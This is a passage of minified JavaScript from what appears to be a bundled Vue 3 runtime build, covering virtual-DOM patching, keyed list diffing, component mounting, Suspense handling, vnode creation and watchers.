E){if(Bt(x))continue;const j=E[x],$=g[x];j!==$&&x!=="value"&&i(h,x,$,j,N,k)}"value"in E&&i(h,"value",g.value,E.value,N)}},T=(h,g,E,k,N,x,j,$,D)=>{const M=g.el=h?h.el:l(""),z=g.anchor=h?h.anchor:l("");let{patchFlag:H,dynamicChildren:W,slotScopeIds:X}=g;X&&($=$?$.concat(X):X),h==null?(r(M,E,k),r(z,E,k),R(g.children||[],E,z,N,x,j,$,D)):H>0&&H&64&&W&&h.dynamicChildren?(O(h.dynamicChildren,W,E,N,x,j,$),(g.key!=null||N&&g===N.subTree)&&$o(h,g,!0)):K(h,g,E,z,N,x,j,$,D)},F=(h,g,E,k,N,x,j,$,D)=>{g.slotScopeIds=$,h==null?g.shapeFlag&512?N.ctx.activate(g,E,k,j,D):q(g,E,k,N,x,j,D):J(h,g,D)},q=(h,g,E,k,N,x,j)=>{const $=h.component=xf(h,k,N);if(Fr(h)&&($.ctx.renderer=Sn),kf($,!1,j),$.asyncDep){if(N&&N.registerDep($,U,j),!h.el){const D=$.subTree=ue(ve);A(null,D,g,E)}}else U($,h,g,E,N,x,j)},J=(h,g,E)=>{const k=g.component=h.component;if(Kd(h,g,E))if(k.asyncDep&&!k.asyncResolved){Y(k,g,E);return}else k.next=g,k.update();else g.el=h.el,k.vnode=g},U=(h,g,E,k,N,x,j)=>{const $=()=>{if(h.isMounted){let{next:H,bu:W,u:X,parent:ne,vnode:ce}=h;{const Ge=yf(h);if(Ge){H&&(H.el=ce.el,Y(h,H,j)),Ge.asyncDep.then(()=>{h.isUnmounted||$()});return}}let le=H,qe;Qt(h,!1),H?(H.el=ce.el,Y(h,H,j)):H=ce,W&&kn(W),(qe=H.props&&H.props.onVnodeBeforeUpdate)&&je(qe,ne,H,ce),Qt(h,!0);const Ne=os(h),lt=h.subTree;h.subTree=Ne,b(lt,Ne,u(lt.el),Kr(lt),h,N,x),H.el=Ne.el,le===null&&ii(h,Ne.el),X&&Se(X,N),(qe=H.props&&H.props.onVnodeUpdated)&&Se(()=>je(qe,ne,H,ce),N)}else{let H;const{el:W,props:X}=g,{bm:ne,m:ce,parent:le,root:qe,type:Ne}=h,lt=Ut(g);if(Qt(h,!1),ne&&kn(ne),!lt&&(H=X&&X.onVnodeBeforeMount)&&je(H,le,g),Qt(h,!0),W&&pi){const Ge=()=>{h.subTree=os(h),pi(W,h.subTree,h,N,null)};lt&&Ne.__asyncHydrate?Ne.__asyncHydrate(W,h,Ge):Ge()}else{qe.ce&&qe.ce._injectChildStyle(Ne);const Ge=h.subTree=os(h);b(null,Ge,E,k,h,N,x),g.el=Ge.el}if(ce&&Se(ce,N),!lt&&(H=X&&X.onVnodeMounted)){const Ge=g;Se(()=>je(H,le,Ge),N)}(g.shapeFlag&256||le&&Ut(le.vnode)&&le.vnode.shapeFlag&256)&&h.a&&Se(h.a,N),h.isMounted=!0,g=E=k=null}};h.scope.on();const D=h.effect=new mr($);h.scope.off();const M=h.update=D.run.bind(D),z=h.job=D.runIfDirty.bind(D);z.i=h,z.id=h.uid,D.scheduler=()=>No(z),Qt(h,!0),M()},Y=(h,g,E)=>{g.component=h;const k=h.vnode.props;h.vnode=g,h.next=null,Id(h,g.props,k,E),Md(h,g.children,E),Xt(),Tl(h),Zt()},K=(h,g,E,k,N,x,j,$,D=!1)=>{const M=h&&h.children,z=h?h.shapeFlag:0,H=g.children,{patchFlag:W,shapeFlag:X}=g;if(W>0){if(W&128){pt(M,H,E,k,N,x,j,$,D);return}else if(W&256){be(M,H,E,k,N,x,j,$,D);return}}X&8?(z&16&&Qn(M,N,x),H!==M&&f(E,H)):z&16?X&16?pt(M,H,E,k,N,x,j,$,D):Qn(M,N,x,!0):(z&8&&f(E,""),X&16&&R(H,E,k,N,x,j,$,D))},be=(h,g,E,k,N,x,j,$,D)=>{h=h||In,g=g||In;const M=h.length,z=g.length,H=Math.min(M,z);let W;for(W=0;W<H;W++){const X=g[W]=D?Vt(g[W]):Be(g[W]);b(h[W],X,E,null,N,x,j,$,D)}M>z?Qn(h,N,x,!0,!1,H):R(g,E,k,N,x,j,$,D,H)},pt=(h,g,E,k,N,x,j,$,D)=>{let M=0;const z=g.length;let H=h.length-1,W=z-1;for(;M<=H&&M<=W;){const X=h[M],ne=g[M]=D?Vt(g[M]):Be(g[M]);if(at(X,ne))b(X,ne,E,null,N,x,j,$,D);else break;M++}for(;M<=H&&M<=W;){const X=h[H],ne=g[W]=D?Vt(g[W]):Be(g[W]);if(at(X,ne))b(X,ne,E,null,N,x,j,$,D);else break;H--,W--}if(M>H){if(M<=W){const X=W+1,ne=X<z?g[X].el:k;for(;M<=W;)b(null,g[M]=D?Vt(g[M]):Be(g[M]),E,ne,N,x,j,$,D),M++}}else if(M>W)for(;M<=H;)dt(h[M],N,x,!0),M++;else{const X=M,ne=M,ce=new Map;for(M=ne;M<=W;M++){const ze=g[M]=D?Vt(g[M]):Be(g[M]);ze.key!=null&&ce.set(ze.key,M)}let le,qe=0;const Ne=W-ne+1;let lt=!1,Ge=0;const er=new Array(Ne);for(M=0;M<Ne;M++)er[M]=0;for(M=X;M<=H;M++){const ze=h[M];if(qe>=Ne){dt(ze,N,x,!0);continue}let mt;if(ze.key!=null)mt=ce.get(ze.key);else for(le=ne;le<=W;le++)if(er[le-ne]===0&&at(ze,g[le])){mt=le;break}mt===void 0?dt(ze,N,x,!0):(er[mt-ne]=M+1,mt>=Ge?Ge=mt:lt=!0,b(ze,g[mt],E,null,N,x,j,$,D),qe++)}const ml=lt?Ld(er):In;for(le=ml.length-1,M=Ne-1;M>=0;M--){const ze=ne+M,mt=g[ze],gl=ze+1<z?g[ze+1].el:k;er[M]===0?b(null,mt,E,gl,N,x,j,$,D):lt&&(le<0||M!==ml[le]?ot(mt,E,gl,2):le--)}}},ot=(h,g,E,k,N=null)=>{const{el:x,type:j,transition:$,children:D,shapeFlag:M}=h;if(M&6){ot(h.component.subTree,g,E,k);return}if(M&128){h.suspense.move(g,E,k);return}if(M&64){j.move(h,g,E,Sn);return}if(j===Ce){r(x,g,E);for(let H=0;H<D.length;H++)ot(D[H],g,E,k);r(h.anchor,g,E);return}if(j===ln){m(h,g,E);return}if(k!==2&&M&1&&$)if(k===0)$.beforeEnter(x),r(x,g,E),Se(()=>$.enter(x),N);else{const{leave:H,delayLeave:W,afterLeave:X}=$,ne=()=>r(x,g,E),ce=()=>{H(x,()=>{ne(),X&&X()})};W?W(x,ne,ce):ce()}else r(x,g,E)},dt=(h,g,E,k=!1,N=!1)=>{const{type:x,props:j,ref:$,children:D,dynamicChildren:M,shapeFlag:z,patchFlag:H,dirs:W,cacheIndex:X}=h;if(H===-2&&(N=!1),$!=null&&wr($,null,E,h,!0),X!=null&&(g.renderCache[X]=void 0),z&256){g.ctx.deactivate(h);return}const ne=z&1&&W,ce=!Ut(h);let le;if(ce&&(le=j&&j.onVnodeBeforeUnmount)&&je(le,g,h),z&6)uh(h.component,E,k);else{if(z&128){h.suspense.unmount(E,k);return}ne&&bt(h,null,g,"beforeUnmount"),z&64?h.type.remove(h,g,E,Sn,k):M&&!M.hasOnce&&(x!==Ce||H>0&&H&64)?Qn(M,g,E,!1,!0):(x===Ce&&H&384||!N&&z&16)&&Qn(D,g,E),k&&pl(h)}(ce&&(le=j&&j.onVnodeUnmounted)||ne)&&Se(()=>{le&&je(le,g,h),ne&&bt(h,null,g,"unmounted")},E)},pl=h=>{const{type:g,el:E,anchor:k,transition:N}=h;if(g===Ce){fh(E,k);return}if(g===ln){v(h);return}const x=()=>{s(E),N&&!N.persisted&&N.afterLeave&&N.afterLeave()};if(h.shapeFlag&1&&N&&!N.persisted){const{leave:j,delayLeave:$}=N,D=()=>j(E,x);$?$(h.el,x,D):D()}else x()},fh=(h,g)=>{let E;for(;h!==g;)E=p(h),s(h),h=E;s(g)},uh=(h,g,E)=>{const{bum:k,scope:N,job:x,subTree:j,um:$,m:D,a:M}=h;_s(D),_s(M),k&&kn(k),N.stop(),x&&(x.flags|=8,dt(j,h,g,E)),$&&Se($,g),Se(()=>{h.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&h.asyncDep&&!h.asyncResolved&&h.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve())},Qn=(h,g,E,k=!1,N=!1,x=0)=>{for(let j=x;j<h.length;j++)dt(h[j],g,E,k,N)},Kr=h=>{if(h.shapeFlag&6)return Kr(h.component.subTree);if(h.shapeFlag&128)return h.suspense.next();const g=p(h.anchor||h.el),E=g&&g[Dc];return E?p(E):g};let ui=!1;const dl=(h,g,E)=>{h==null?g._vnode&&dt(g._vnode,null,null,!0):b(g._vnode||null,h,g,null,null,null,E),g._vnode=h,ui||(ui=!0,Tl(),vs(),ui=!1)},Sn={p:b,um:dt,m:ot,r:pl,mt:q,mc:R,pc:K,pbc:O,n:Kr,o:e};let hi,pi;return t&&([hi,pi]=t(Sn)),{render:dl,hydrate:hi,createApp:Ad(dl,hi)}}function wi({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Qt({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function gf(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function $o(e,t,n=!1){const r=e.children,s=t.children;if(B(r)&&B(s))for(let i=0;i<r.length;i++){const o=r[i];let l=s[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=s[i]=Vt(s[i]),l.el=o.el),!n&&l.patchFlag!==-2&&$o(o,l)),l.type===Kt&&(l.el=o.el)}}function Ld(e){const t=e.slice(),n=[0];let r,s,i,o,l;const a=e.length;for(r=0;r<a;r++){const c=e[r];if(c!==0){if(s=n[n.length-1],e[s]<c){t[r]=s,n.push(r);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<c?i=l+1:o=l;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function yf(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:yf(t)}function _s(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const bf=Symbol.for("v-scx"),vf=()=>ur(bf);function Dd(e,t){return Vr(e,null,t)}function Fd(e,t){return Vr(e,null,{flush:"post"})}function Sf(e,t){return Vr(e,null,{flush:"sync"})}function Ln(e,t,n){return Vr(e,t,n)}function Vr(e,t,n=ee){const{immediate:r,deep:s,flush:i,once:o}=n,l=te({},n),a=t&&r||!t&&i!=="post";let c;if(Hn){if(i==="sync"){const d=vf();c=d.__watcherHandles||(d.__watcherHandles=[])}else if(!a){const d=()=>{};return d.stop=Ae,d.resume=Ae,d.pause=Ae,d}}const f=we;l.call=(d,S,b)=>st(d,f,S,b);let u=!1;i==="post"?l.scheduler=d=>{Se(d,f&&f.suspense)}:i!=="sync"&&(u=!0,l.scheduler=(d,S)=>{S?d():No(d)}),l.augmentJob=d=>{t&&(d.flags|=4),u&&(d.flags|=2,f&&(d.id=f.uid,d.i=f))};const p=wp(e,t,l);return Hn&&(c?c.push(p):a&&p()),p}function $d(e,t,n){const r=this.proxy,s=Z(e)?e.includes(".")?_f(r,e):()=>r[e]:e.bind(r,r);let i;G(t)?i=t:(i=t.handler,n=t);const o=hn(this),l=Vr(s,i.bind(r),n);return o(),l}function _f(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}function Vd(e,t,n=ee){const r=it(),s=he(t),i=He(t),o=wf(e,s),l=Nc((a,c)=>{let f,u=ee,p;return Sf(()=>{const d=e[s];Fe(f,d)&&(f=d,c())}),{get(){return a(),n.get?n.get(f):f},set(d){const S=n.set?n.set(d):d;if(!Fe(S,f)&&!(u!==ee&&Fe(d,u)))return;const b=r.vnode.props;b&&(t in b||s in b||i in b)&&(`onUpdate:${t}`in b||`onUpdate:${s}`in b||`onUpdate:${i}`in b)||(f=d,c()),r.emit(`update:${t}`,S),Fe(d,S)&&Fe(d,u)&&!Fe(S,p)&&c(),u=d,p=S}}});return l[Symbol.iterator]=()=>{let a=0;return{next(){return a<2?{value:a++?o||ee:l,done:!1}:{done:!0}}}},l}const wf=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${he(t)}Modifiers`]||e[`${He(t)}Modifiers`];function jd(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||ee;let s=n;const i=t.startsWith("update:"),o=i&&wf(r,t.slice(7));o&&(o.trim&&(s=n.map(f=>Z(f)?f.trim():f)),o.number&&(s=n.map(ds)));let l,a=r[l=Rn(t)]||r[l=Rn(he(t))];!a&&i&&(a=r[l=Rn(He(t))]),a&&st(a,e,6,s);const c=r[l+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,st(c,e,6,s)}}function Tf(e,t,n=!1){const r=t.emitsCache,s=r.get(e);if(s!==void 0)return s;const i=e.emits;let o={},l=!1;if(!G(e)){const a=c=>{const f=Tf(c,t,!0);f&&(l=!0,te(o,f))};!n&&t.mixins.length&&t.mixins.forEach(a),e.extends&&a(e.extends),e.mixins&&e.mixins.forEach(a)}return!i&&!l?(ae(e)&&r.set(e,null),null):(B(i)?i.forEach(a=>o[a]=null):te(o,i),ae(e)&&r.set(e,o),o)}function si(e,t){return!e||!mn(t)?!1:(t=t.slice(2).replace(/Once$/,""),ie(e,t[0].toLowerCase()+t.slice(1))||ie(e,He(t))||ie(e,t))}function os(e){const{type:t,vnode:n,proxy:r,withProxy:s,propsOptions:[i],slots:o,attrs:l,emit:a,render:c,renderCache:f,props:u,data:p,setupState:d,ctx:S,inheritAttrs:b}=e,I=Sr(e);let A,C;try{if(n.shapeFlag&4){const v=s||r,_=v;A=Be(c.call(_,v,f,u,d,p,S)),C=l}else{const v=t;A=Be(v.length>1?v(u,{attrs:l,slots:o,emit:a}):v(u,null)),C=t.props?l:Hd(l)}}catch(v){hr.length=0,bn(v,e,1),A=ue(ve)}let m=A;if(C&&b!==!1){const v=Object.keys(C),{shapeFlag:_}=m;v.length&&_&7&&(i&&v.some(bo)&&(C=Ud(C,i)),m=St(m,C,!1,!0))}return n.dirs&&(m=St(m,null,!1,!0),m.dirs=m.dirs?m.dirs.concat(n.dirs):n.dirs),n.transition&&It(m,n.transition),A=m,Sr(I),A}function Bd(e,t=!0){let n;for(let r=0;r<e.length;r++){const s=e[r];if(xt(s)){if(s.type!==ve||s.children==="v-if"){if(n)return;n=s}}else return}return n}const Hd=e=>{let t;for(const n in e)(n==="class"||n==="style"||mn(n))&&((t||(t={}))[n]=e[n]);return t},Ud=(e,t)=>{const n={};for(const r in e)(!bo(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function Kd(e,t,n){const{props:r,children:s,component:i}=e,{props:o,children:l,patchFlag:a}=t,c=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&a>=0){if(a&1024)return!0;if(a&16)return r?Ll(r,o,c):!!o;if(a&8){const f=t.dynamicProps;for(let u=0;u<f.length;u++){const p=f[u];if(o[p]!==r[p]&&!si(c,p))return!0}}}else return(s||l)&&(!l||!l.$stable)?!0:r===o?!1:r?o?Ll(r,o,c):!0:!!o;return!1}function Ll(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const i=r[s];if(t[i]!==e[i]&&!si(n,i))return!0}return!1}function ii({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const ws=e=>e.__isSuspense;let ji=0;const Wd={name:"Suspense",__isSuspense:!0,process(e,t,n,r,s,i,o,l,a,c){if(e==null)Gd(t,n,r,s,i,o,l,a,c);else{if(i&&i.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}zd(e,t,n,r,s,o,l,a,c)}},hydrate:Jd,normalize:Yd},qd=Wd;function Er(e,t){const n=e.props&&e.props[t];G(n)&&n()}function Gd(e,t,n,r,s,i,o,l,a){const{p:c,o:{createElement:f}}=a,u=f("div"),p=e.suspense=Ef(e,s,r,t,u,n,i,o,l,a);c(null,p.pendingBranch=e.ssContent,u,null,r,p,i,o),p.deps>0?(Er(e,"onPending"),Er(e,"onFallback"),c(null,e.ssFallback,t,n,r,null,i,o),Dn(p,e.ssFallback)):p.resolve(!1,!0)}function zd(e,t,n,r,s,i,o,l,{p:a,um:c,o:{createElement:f}}){const u=t.suspense=e.suspense;u.vnode=t,t.el=e.el;const p=t.ssContent,d=t.ssFallback,{activeBranch:S,pendingBranch:b,isInFallback:I,isHydrating:A}=u;if(b)u.pendingBranch=p,at(p,b)?(a(b,p,u.hiddenContainer,null,s,u,i,o,l),u.deps<=0?u.resolve():I&&(A||(a(S,d,n,r,s,null,i,o,l),Dn(u,d)))):(u.pendingId=ji++,A?(u.isHydrating=!1,u.activeBranch=b):c(b,s,u),u.deps=0,u.effects.length=0,u.hiddenContainer=f("div"),I?(a(null,p,u.hiddenContainer,null,s,u,i,o,l),u.deps<=0?u.resolve():(a(S,d,n,r,s,null,i,o,l),Dn(u,d))):S&&at(p,S)?(a(S,p,n,r,s,u,i,o,l),u.resolve(!0)):(a(null,p,u.hiddenContainer,null,s,u,i,o,l),u.deps<=0&&u.resolve()));else if(S&&at(p,S))a(S,p,n,r,s,u,i,o,l),Dn(u,p);else if(Er(t,"onPending"),u.pendingBranch=p,p.shapeFlag&512?u.pendingId=p.component.suspenseId:u.pendingId=ji++,a(null,p,u.hiddenContainer,null,s,u,i,o,l),u.deps<=0)u.resolve();else{const{timeout:C,pendingId:m}=u;C>0?setTimeout(()=>{u.pendingId===m&&u.fallback(d)},C):C===0&&u.fallback(d)}}function Ef(e,t,n,r,s,i,o,l,a,c,f=!1){const{p:u,m:p,um:d,n:S,o:{parentNode:b,remove:I}}=c;let A;const C=Xd(e);C&&t&&t.pendingBranch&&(A=t.pendingId,t.deps++);const m=e.props?ms(e.props.timeout):void 0,v=i,_={vnode:e,parent:t,parentComponent:n,namespace:o,container:r,hiddenContainer:s,deps:0,pendingId:ji++,timeout:typeof m=="number"?m:-1,activeBranch:null,pendingBranch:null,isInFallback:!f,isHydrating:f,isUnmounted:!1,effects:[],resolve(P=!1,V=!1){const{vnode:R,activeBranch:w,pendingBranch:O,pendingId:L,effects:T,parentComponent:F,container:q}=_;let J=!1;_.isHydrating?_.isHydrating=!1:P||(J=w&&O.transition&&O.transition.mode==="out-in",J&&(w.transition.afterLeave=()=>{L===_.pendingId&&(p(O,q,i===v?S(w):i,0),br(T))}),w&&(b(w.el)===q&&(i=S(w)),d(w,F,_,!0)),J||p(O,q,i,0)),Dn(_,O),_.pendingBranch=null,_.isInFallback=!1;let U=_.parent,Y=!1;for(;U;){if(U.pendingBranch){U.effects.push(...T),Y=!0;break}U=U.parent}!Y&&!J&&br(T),_.effects=[],C&&t&&t.pendingBranch&&A===t.pendingId&&(t.deps--,t.deps===0&&!V&&t.resolve()),Er(R,"onResolve")},fallback(P){if(!_.pendingBranch)return;const{vnode:V,activeBranch:R,parentComponent:w,container:O,namespace:L}=_;Er(V,"onFallback");const T=S(R),F=()=>{_.isInFallback&&(u(null,P,O,T,w,null,L,l,a),Dn(_,P))},q=P.transition&&P.transition.mode==="out-in";q&&(R.transition.afterLeave=F),_.isInFallback=!0,d(R,w,null,!0),q||F()},move(P,V,R){_.activeBranch&&p(_.activeBranch,P,V,R),_.container=P},next(){return _.activeBranch&&S(_.activeBranch)},registerDep(P,V,R){const w=!!_.pendingBranch;w&&_.deps++;const O=P.vnode.el;P.asyncDep.catch(L=>{bn(L,P,0)}).then(L=>{if(P.isUnmounted||_.isUnmounted||_.pendingId!==P.suspenseId)return;P.asyncResolved=!0;const{vnode:T}=P;Ki(P,L,!1),O&&(T.el=O);const F=!O&&P.subTree.el;V(P,T,b(O||P.subTree.el),O?null:S(P.subTree),_,o,R),F&&I(F),ii(P,T.el),w&&--_.deps===0&&_.resolve()})},unmount(P,V){_.isUnmounted=!0,_.activeBranch&&d(_.activeBranch,n,P,V),_.pendingBranch&&d(_.pendingBranch,n,P,V)}};return _}function Jd(e,t,n,r,s,i,o,l,a){const c=t.suspense=Ef(t,r,n,e.parentNode,document.createElement("div"),null,s,i,o,l,!0),f=a(e,c.pendingBranch=t.ssContent,n,c,i,o);return c.deps===0&&c.resolve(!1,!0),f}function Yd(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Dl(r?n.default:n),e.ssFallback=r?Dl(n.fallback):ue(ve)}function Dl(e){let t;if(G(e)){const n=un&&e._c;n&&(e._d=!1,ct()),e=e(),n&&(e._d=!0,t=ke,Of())}return B(e)&&(e=Bd(e)),e=Be(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function Cf(e,t){t&&t.pendingBranch?B(e)?t.effects.push(...e):t.effects.push(e):br(e)}function Dn(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;n.el=s,r&&r.subTree===n&&(r.vnode.el=s,ii(r,s))}function Xd(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Ce=Symbol.for("v-fgt"),Kt=Symbol.for("v-txt"),ve=Symbol.for("v-cmt"),ln=Symbol.for("v-stc"),hr=[];let ke=null;function ct(e=!1){hr.push(ke=e?null:[])}function Of(){hr.pop(),ke=hr[hr.length-1]||null}let un=1;function Bi(e,t=!1){un+=e,e<0&&ke&&t&&(ke.hasOnce=!0)}function Af(e){return e.dynamicChildren=un>0?ke||In:null,Of(),un>0&&ke&&ke.push(e),e}function Fn(e,t,n,r,s,i){return Af($n(e,t,n,r,s,i,!0))}function Cr(e,t,n,r,s){return Af(ue(e,t,n,r,s,!0))}function xt(e){return e?e.__v_isVNode===!0:!1}function at(e,t){return e.type===t.type&&e.key===t.key}function Zd(e){}const Nf=({key:e})=>e??null,ls=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Z(e)||Ee(e)||G(e)?{i:Te,r:e,k:t,f:!!n}:e:null);function $n(e,t=null,n=null,r=0,s=null,i=e===Ce?0:1,o=!1,l=!1){const a={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Nf(t),ref:t&&ls(t),scopeId:Zs,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:Te};return l?(jo(a,n),i&128&&e.normalize(a)):n&&(a.shapeFlag|=Z(n)?8:16),un>0&&!o&&ke&&(a.patchFlag>0||i&6)&&a.patchFlag!==32&&ke.push(a),a}const ue=Qd;function Qd(e,t=null,n=null,r=0,s=null,i=!1){if((!e||e===Zc)&&(e=ve),xt(e)){const l=St(e,t,!0);return n&&jo(l,n),un>0&&!i&&ke&&(l.shapeFlag&6?ke[ke.indexOf(e)]=l:ke.push(l)),l.patchFlag=-2,l}if(om(e)&&(e=e.__vccOpts),t){t=Pf(t);let{class:l,style:a}=t;l&&!Z(l)&&(t.class=qt(l)),ae(a)&&(Js(a)&&!B(a)&&(a=te({},a)),t.style=Lr(a))}const o=Z(e)?1:ws(e)?128:Fc(e)?64:ae(e)?4:G(e)?2:0;return $n(e,t,n,r,s,o,i,!0)}function Pf(e){return e?Js(e)||of(e)?te({},e):e:null}function St(e,t,n=!1,r=!1){const{props:s,ref:i,patchFlag:o,children:l,transition:a}=e,c=t?If(s||{},t):s,f={__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&Nf(c),ref:t&&t.ref?n&&i?B(i)?i.concat(ls(t)):[i,ls(t)]:ls(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ce?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:a,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&St(e.ssContent),ssFallback:e.ssFallback&&St(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return a&&r&&It(f,a.clone(f)),f}function Vo(e=" ",t=0){return ue(Kt,null,e,t)}function em(e,t){const n=ue(ln,null,e);return n.staticCount=t,n}function as(e="",t=!1){return t?(ct(),Cr(ve,null,e)):ue(ve,null,e)}function Be(e){return e==null||typeof e=="boolean"?ue(ve):B(e)?ue(Ce,null,e.slice()):xt(e)?Vt(e):ue(Kt,null,String(e))}function Vt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:St(e)}function jo(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(B(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),jo(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!of(t)?t._ctx=Te:s===3&&Te&&(Te.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else G(t)?(t={default:t,_ctx:Te},n=32):(t=String(t),r&64?(n=16,t=[Vo(t)]):n=8);e.children=t,e.shapeFlag|=n}function If(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=qt([t.class,r.class]));else if(s==="style")t.style=Lr([t.style,r.style]);else if(mn(s)){const i=t[s],o=r[s];o&&i!==o&&!(B(i)&&i.includes(o))&&(t[s]=i?[].concat(i,o):o)}else s!==""&&(t[s]=r[s])}return t}function je(e,t,n,r=null){st(e,t,7,[n,r])}const tm=tf();let nm=0;function xf(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||tm,i={uid:nm++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new wo(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:af(r,s),emitsOptions:Tf(r,s),emit:null,emitted:null,propsDefaults:ee,inheritAttrs:r.inheritAttrs,ctx:ee,data:ee,props:ee,attrs:ee,slots:ee,refs:ee,setupState:ee,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=jd.bind(null,i),e.ce&&e.ce(i),i}let we=null;const it=()=>we||Te;let Ts,Hi;{const e=Us(),t=(n,r)=>{let s;return(s=e[n])||(s=e[n]=[]),s.push(r),i=>{s.length>1?s.forEach(o=>o(i)):s[0](i)}};Ts=t("__VUE_INSTANCE_SETTERS__",n=>we=n),Hi=t("__VUE_SSR_SETTERS__",n=>Hn=n)}const hn=e=>{const t=we;return Ts(e),e.scope.on(),()=>{e.scope.off(),Ts(t)}},Ui=()=>{we&&we.scope.off(),Ts(null)};function Rf(e){return e.vnode.shapeFlag&4}let Hn=!1;function kf(e,t=!1,n=!1){t&&Hi(t);const{props:r,children:s}=e.vnode,i=Rf(e);Pd(e,r,i,t),kd(e,s,n);const o=i?rm(e,t):void 0;return t&&Hi(!1),o}function rm(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Di);const{setup:r}=n;if(r){Xt();const s=e.setupContext=r.length>1?Df(e):null,i=hn(e),o=Zn(r,e,0,[e.props,s]),l=So(o);if(Zt(),i(),(l||e.sp)&&!Ut(e)&&xo(e),l){if(o.then(Ui,Ui),t)return o.then(a=>{Ki(e,a,t)}).catch(a=>{bn(a,e,0)});e.asyncDep=o}else Ki(e,o,t)}else Lf(e,t)}function Ki(e,t,n){G(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ae(t)&&(e.setupState=Ao(t)),Lf(e,n)}let Es,Wi;function Mf(e){Es=e,Wi=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,ld))}}const sm=()=>!Es;function Lf(e,t,n){const r=e.type;if(!e.render){if(!t&&Es&&!r.render){const s=r.template||Do(e).template;if(s){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:l,compilerOptions:a}=r,c=te(te({isCustomElement:i,delimiters:l},o),a);r.render=Es(s,c)}}e.render=r.render||Ae,Wi&&Wi(e)}{const s=hn(e);Xt();try{_d(e)}finally{Zt(),s()}}}const im={get(e,t){return xe(e,"get",""),e[t]}};function Df(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,im),slots:e.slots,emit:e.emit,expose:t}}function jr(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Ao(Cc(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in fr)return fr[n](e)},has(t,n){return n in t||n in fr}})):e.proxy}function qi(e,t=!0){return G(e)?e.displayName||e.name:e.name||t&&e.__name}function om(e){return G(e)&&"__vccOpts"in e}const Bo=(e,t)=>bp(e,t,Hn);function Ff(e,t,n){const r=arguments.length;return 